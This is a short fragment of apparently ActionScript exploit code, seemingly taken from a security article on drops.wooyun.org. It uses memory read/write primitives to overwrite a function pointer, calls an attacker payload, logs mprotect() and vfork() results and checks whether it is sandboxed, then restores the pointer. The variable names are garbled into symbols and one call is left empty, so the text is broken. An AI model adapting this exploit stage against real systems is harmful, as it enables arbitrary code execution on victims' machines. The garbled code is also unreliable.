 try
{
§-§ = uint(());
Log("mprotect() address = " + Hex(§-§));
§/§ = uint((§-§));
§/§ = uint(GetAddr(Payload));
§/§ = uint(Get(Get(§/§ + 28) + 8) + 4);
§ § = uint(Get(§/§));
Set(§/§, §/§);
§ § = Payload.call(null);
Log("vfork() returns " + § § + (§ § == 1?" (in sandbox)":" (pid)"));
Set(§/§, § §);
return;
}
catch(e:Error)
{
Log("Exec() " + e.toString());
return;
}
drops.wooyun.org